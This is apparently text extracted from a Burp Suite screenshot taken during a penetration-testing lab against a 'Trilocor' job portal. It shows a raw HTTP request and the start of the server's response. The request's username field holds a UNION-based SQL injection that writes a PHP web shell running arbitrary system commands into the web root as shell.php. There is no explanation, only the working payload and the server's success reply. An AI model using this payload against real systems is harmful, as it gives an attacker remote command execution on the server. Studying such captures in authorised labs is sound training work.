 Request
Pretty Raw Hex \n
1 POST /resumes.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 136
9 Origin: http://www.trilocor.local:8080
10 DNT: 1
11 Connection: close
12 Referer: http://www.trilocor.local:8080/resumes.php
13 Cookie: PHPSESSID=0qv5ebpm95h71i9g0pc8j0ddss
14 Upgrade-Insecure-Requests: 1
15
16 username=zprytka' union select "","","","","",'<?php system($_REQUEST['0']); ?>' into outfile
'/var/www/localhost/htdocs/shell.php'-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Jul 2022 15:01:51 GMT
3 Server: Apache/2.4.52 (Unix)
4 X-Powered-By: PHP/7.4.26
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 2846
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!doctype html>
13 <html>
14 <head>
15 <title>
Trilocor - Job Portal
</title>
16 <link href='/assets/css/bootstrap.min.css' type='text/css' rel='stylesheet' />
17 <link href='/assets/css/font-awesome.min.css' type='text/css' rel='stylesheet' />
18 <link href='/assets/css/styles.css' type='text/css' rel='stylesheet' />
19 <script src='/assets/js/bootstrap.min.js'>
</script>
20 </head>
21 <body>